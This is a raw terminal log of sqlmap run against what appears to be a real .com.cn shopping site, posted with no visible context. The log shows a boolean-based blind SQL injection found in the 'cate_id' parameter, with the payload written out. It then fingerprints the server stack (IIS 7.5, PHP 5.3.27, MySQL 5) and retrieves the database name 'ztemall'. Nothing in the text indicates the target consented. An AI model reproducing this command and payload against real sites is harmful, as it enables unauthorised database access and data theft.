 e.com.cn:9009/index.php?app=search&cate_id=1" --time-sec=120 -p "cate_id" --leve
l 5 --no-cast --dbs
{1.0-dev-nongit-20141020}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:51:27
[16:51:27] [INFO] resuming back-end DBMS 'mysql'
[16:51:27] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: cate_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: app=search&cate_id=1 AND 6041=6041
---
[16:51:29] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, PHP 5.3.27
back-end DBMS: MySQL 5
[16:51:29] [INFO] fetching database names
[16:51:29] [INFO] fetching number of databases
[16:51:29] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:51:29] [INFO] retrieved:
[16:51:30] [INFO] heuristics detected web page charset 'utf-8'
[16:51:31] [ERROR] unable to retrieve the number of databases
[16:51:31] [INFO] falling back to current database
[16:51:31] [INFO] fetching current database
[16:51:31] [INFO] resumed: ztemall
available databases [1]:
[*] ztemall